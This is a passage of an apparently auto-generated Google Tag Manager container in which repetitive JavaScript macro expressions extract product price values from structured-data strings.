headcq=\n",["escape",["macro",306],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceCurrency\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceCurrency\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceCurrency\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceCurrency\"))return headcu=\n",["escape",["macro",310],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",311],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceCurrency\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceCurrency\"))return headcw=\n",["escape",["macro",312],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceCurrency\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceCurrency\"))return headcy=\n",["escape",["macro",314],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceCurrency\"))return headcz=",["escape",["macro",315],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceCurrency\"))return headda=\n",["escape",["macro",316],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceCurrency\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",318],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceCurrency\"))return headdc=\n",["escape",["macro",318],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceCurrency\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceCurrency\"))return headde=\n",["escape",["macro",320],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceCurrency\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceCurrency\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceCurrency\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceCurrency\"))return headdi=\n",["escape",["macro",324],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",325],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceCurrency\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceCurrency\"))return headdk=\n",["escape",["macro",326],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceCurrency\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceCurrency\"))return headdm=\n",["escape",["macro",328],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceCurrency\"))return headdn=",["escape",["macro",329],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceCurrency\"))return headdo=\n",["escape",["macro",330],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceCurrency\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",332],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceCurrency\"))return headdq=\n",["escape",["macro",332],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceCurrency\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceCurrency\"))return headds=\n",["escape",["macro",334],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceCurrency\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceCurrency\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceCurrency\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceCurrency\"))return headdw=\n",["escape",["macro",338],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",339],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceCurrency\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceCurrency\"))return headdy=\n",["escape",["macro",340],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceCurrency\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceCurrency\"))return headea=\n",["escape",["macro",342],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceCurrency\"))return headeb=",["escape",["macro",343],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceCurrency\"))return headec=\n",["escape",["macro",344],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceCurrency\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",346],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceCurrency\"))return headee=\n",["escape",["macro",346],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceCurrency\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceCurrency\"))return headeg=\n",["escape",["macro",348],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceCurrency\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceCurrency\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceCurrency\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceCurrency\"))return headek=\n",["escape",["macro",352],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",353],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceCurrency\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceCurrency\"))return headem=\n",["escape",["macro",354],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceCurrency\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceCurrency\"))return headeo=\n",["escape",["macro",356],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceCurrency\"))return headep=",["escape",["macro",357],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceCurrency\"))return headeq=\n",["escape",["macro",358],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceCurrency\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",360],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceCurrency\"))return heades=\n",["escape",["macro",360],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceCurrency\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceCurrency\"))return headeu=\n",["escape",["macro",362],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceCurrency\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceCurrency\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceCurrency\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceCurrency\"))return headey=\n",["escape",["macro",366],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",367],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceCurrency\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceCurrency\"))return headfa=\n",["escape",["macro",368],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceCurrency\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceCurrency\"))return headfc=\n",["escape",["macro",370],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceCurrency\"))return headfd=",["escape",["macro",371],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceCurrency\"))return headfe=\n",["escape",["macro",372],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceCurrency\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",374],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceCurrency\"))return headfg=\n",["escape",["macro",374],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceCurrency\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceCurrency\"))return headfi=\n",["escape",["macro",376],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceCurrency\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceCurrency\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceCurrency\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceCurrency\"))return headfm=\n",["escape",["macro",380],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",381],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceCurrency\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceCurrency\"))return headfo=\n",["escape",["macro",382],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceCurrency\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceCurrency\"))return headfq=\n",["escape",["macro",384],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceCurrency\"))return headfr=",["escape",["macro",385],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceCurrency\"))return headfs=\n",["escape",["macro",386],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceCurrency\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",388],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceCurrency\"))return headfu=\n",["escape",["macro",388],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceCurrency\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceCurrency\"))return headfw=\n",["escape",["macro",390],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceCurrency\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceCurrency\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceCurrency\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceCurrency\"))return headga=\n",["escape",["macro",394],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",395],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceCurrency\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceCurrency\"))return headgc=\n",["escape",["macro",396],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceCurrency\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceCurrency\"))return headge=\n",["escape",["macro",398],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceCurrency\"))return headgf=",["escape",["macro",399],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceCurrency\"))return 